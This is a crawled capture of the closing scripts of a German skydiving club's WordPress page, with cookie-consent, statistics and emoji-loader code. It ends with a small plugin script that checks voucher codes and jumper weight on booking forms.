<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.fallschirmspringen-gera.de/wp-json/wp-statistics/v2","ajaxUrl":"https://www.fallschirmspringen-gera.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":1665,"search_query":"","signature":"b20ea12b8e29b32ae0677715d1906495","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.fallschirmspringen-gera.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6ff00c68e1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":1665,"search_query":"","signature":"b20ea12b8e29b32ae0677715d1906495","action":"wp_statistics_online_check"},"jsCheckTime":"60000","isConsoleVerbose":"1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"88","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.fallschirmspringen-gera.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"27","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKlicke auf \"Ich stimme zu\", um {service} zu aktivieren\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EIch stimme zu\u003C/button\u003E","css_file":"https://www.fallschirmspringen-gera.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=88","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://www.fallschirmspringen-gera.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.fallschirmspringen-gera.de/datenschutzerklaerung/"},"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Klicke auf den Button, um {Service} zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765937697" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fallschirmspringen-gera.de/wp-includes/js/wp-emoji-release.min.js?ver=6f179143fa80ff7d1f70c64efef30eae"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fallschirmspringen-gera.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.fallschirmspringen-gera.de/wp-content/plugins/gutschein-gewicht-validator/style.css?ver=6f179143fa80ff7d1f70c64efef30eae
body_size: -807
content:
input[name="Gewicht"] {
    width: 300px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.fallschirmspringen-gera.de/wp-content/plugins/gutschein-gewicht-validator/validation.js?ver=1.2
body_size: -465
content:
document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('form.wpcf7-form').forEach(function(form) {
    form.addEventListener('submit', function (e) {
      const codeInput = form.querySelector('input[name="Gutschein"]');
      const gewichtInput = form.querySelector('input[name="Gewicht"]');

      // Gutschein-Code Prüfung
      if (codeInput) {
        const code = codeInput.value.trim();
        const regex = /^202\d{6}$/;
        if (!regex.test(code)) {
          alert('Der Gutscheincode muss mit 202 beginnen und genau 9 Ziffern lang sein.');
          codeInput.focus();
          e.preventDefault();
          return;
        }
      }

      // Gewicht Prüfung
      if (gewichtInput) {
        const gewicht = parseFloat(gewichtInput.value);
        if (isNaN(gewicht) || gewicht < 30 || gewicht > 90) {
          alert('Bitte gib ein gültiges Gewicht zwischen 30 und 90 kg ein.');
          gewichtInput.focus();
          e.preventDefault();
          return;
        }
      }
    });
  });
});
